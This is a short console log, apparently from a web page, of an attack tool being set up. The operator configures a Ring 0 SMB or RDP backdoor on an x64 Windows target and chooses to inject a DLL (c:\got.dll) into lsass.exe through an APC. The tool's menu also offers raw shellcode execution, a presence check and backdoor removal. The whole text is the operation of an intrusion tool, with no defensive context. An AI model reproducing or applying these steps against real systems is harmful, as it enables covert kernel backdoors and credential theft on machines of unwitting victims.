 [*]  Protocol :: Protocol for the backdoor to speak
*0) SMB     Ring 0 SMB (TCP 445) backdoor
1) RDP     Ring 0 RDP (TCP 3389) backdoor
[?] Protocol [0] : 0
[*]  Architecture :: Architecture of the target OS
*0) x86     x86 32-bits
1) x64     x64 64-bits
[?] Architecture [0] : 1
[+] Set Architecture => x64
[*]  Function :: Operation for backdoor to perform
*0) OutputInstall     Only output the install shellcode to a binary file on d
isk.
1) Ping              Test for presence of backdoor
2) RunDLL            Use an APC to inject a DLL into a user mode process.
3) RunShellcode      Run raw shellcode
4) Uninstall         Remove's backdoor from system
[?] Function [0] : 2
[+] Set Function => RunDLL
[*]  DllPayload :: DLL to inject into user mode
[?] DllPayload [] : c:\got.dll
[+] Set DllPayload => c:\got.dll
[*]  DllOrdinal :: The exported ordinal number of the DLL being injected to call
[?] DllOrdinal [1] :
[*]  ProcessName :: Name of process to inject into
[?] ProcessName [lsass.exe] :
[*]  ProcessCommandLine :: Command line of process to inject into
[?] ProcessCommandLine [] :
https://fuping.site